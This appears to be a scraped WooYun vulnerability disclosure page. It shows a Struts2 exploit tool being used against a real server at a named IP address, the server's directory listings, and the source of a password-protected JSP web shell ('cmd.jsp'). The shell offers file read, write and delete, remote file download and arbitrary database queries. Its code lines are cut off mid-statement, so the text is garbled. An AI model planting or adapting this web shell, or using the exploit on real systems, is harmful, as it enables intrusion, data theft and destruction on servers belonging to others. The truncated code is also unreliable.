 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://222.174.125.19:8081/login.d
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
列根目录 特殊模式
A:
C:
$Recycle.Bin
Documents and Settings
pagefile.sys
PerfLogs
Program Files
Program Files (x86)
ProgramData
Recovery
System Volume Information
Users
Windows
D:
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
cpappend.bat
daemon.sh
digest.bat
digest.sh
runqianReport.log
service.bat
setclasspath.bat
setclasspath.sh
shutdown - 快捷方式.lnk
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tomcat7.exe
tomcat7w.exe
tool-wrapper.bat
tool-wrapper.sh
upload_pic
version.bat
version.sh
E:
cmd.jsp cmd.jsp cmd.jsp one8.jsp cmd.jsp
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="tom";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}re
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?"
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();
ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new File
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"
void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new File(s);f
FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2)
{os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();}
void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory())
z[]=sf.listFiles();
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}
}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);
int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close
void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}voi
File(s);f.mkdir();}
void KK(String s,String t)throws Exception{File f=new File(s);SimpleDateFormat fm=new SimpleDateFo
java.util.Date dt=fm.parse(t);f.setLastModified(dt.getTime());}
void LL(String s, String d)throws Exception{URL u=new URL(s);int n;FileOutputStream os=new FileOut
HttpURLConnection h=(HttpURLConnection)u.openConnection();InputStream is=h.getInputStream();byte[]
while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.close();is.close();h.disconnect();}
void MM(InputStream is, StringBuffer sb)throws Exception{String l;BufferedReader br=new BufferedRe
while((l=br.readLine())!=null){sb.append(l+"\r\n");}}
void NN(String s,StringBuffer sb)throws Exception{Connection c=GC(s);ResultSet r=c.getMetaData().g
while(r.next()){sb.append(r.getString(1)+"\t");}r.close();c.close();}
void OO(String s,StringBuffer sb)throws Exception{Connection c=GC(s);String[] t={"TABLE"};ResultSe
(null,null,"%",t);
while(r.next()){sb.append(r.getString("TABLE_NAME")+"\t");}r.close();c.close();}
void PP(String s,StringBuffer sb)throws Exception{String[] x=s.trim().split("\r\n");Connection c=G
Statement m=c.createStatement(1005,1007);ResultSet r=m.executeQuery("select * from "+x[3]);ResultS
for(int i=1;i<=d.getColumnCount();i++){sb.append(d.getColumnName(i)+" ("+d.getColumnTypeName(i)+")
void QQ(String cs,String s,String q,StringBuffer sb)throws Exception{int i;Connection c=GC(s);Stat
try{ResultSet r=m.executeQuery(q);ResultSetMetaData d=r.getMetaData();int
n=d.getColumnCount();for(i=1;i<=n;i++){sb.append(d.getColumnName(i)+"\t|\t");
}sb.append("\r\n");while(r.next()){for(i=1;i<=n;i++){sb.append(EC(r.getString(i),cs)+"\t|\t");}sb.
catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successf
}catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
%><%
String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("
String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String
StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
if(Z.equals("A")){String s=new
File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substri
else if(Z.equals("B")){BB(z1,sb);}else if(Z.equals("C")){String l="";BufferedReader br=new Buffere
FileInputStream(new File(z1))));
while((l=br.readLine())!=null){sb.append(l+"\r\n");}br.close();}
else if(Z.equals("D")){BufferedWriter bw=new BufferedWriter(new OutputStreamWriter(new FileOutputS
www.wooyun.org